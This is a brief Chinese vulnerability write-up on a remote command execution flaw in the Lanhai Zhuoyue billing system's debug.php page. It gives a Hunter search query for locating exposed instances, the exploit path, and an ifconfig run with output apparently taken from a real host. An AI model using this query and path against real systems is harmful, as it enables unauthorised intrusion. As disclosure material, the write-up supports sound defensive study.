漏洞描述
i ?
蓝海卓越计费管理系统 debug.php 存在命令调试页面,导致攻击者可以远程命令执行
漏洞影响
s ?
蓝海卓越计费管理系统
空间测绘
d ?
Hunter:web.title="蓝海卓越计费管理系统"
漏洞复现
- ?访问首页

- ?执行Payload命令,访问路径/debug.php
$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:21:9B:FB:30:27
inet addr:192.168.0.1 Bcast:192.168.0.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Interrupt:16
eth1 Link encap:Ethernet HWaddr 00:21:9B:FB:30:28
inet addr:172.16.99.6 Bcast:172.16.99.7 Mask:255.255.255.252
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:123192928 errors:0 dropped:0 overruns:0 frame:0
TX packets:48841089 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:24857251549 (23.1 GiB) TX bytes:4622552427 (4.3 GiB)
Interrupt:17
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:622930078 errors:0 dropped:0 overruns:0 frame:0
TX packets:622930078 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:66863293134 (62.2 GiB) TX bytes:66863293134 (62.2 GiB)
Execute Shell command
Command:
ifconfig
个人博客
孤桜懶契:https://gylq.gitee.io/time
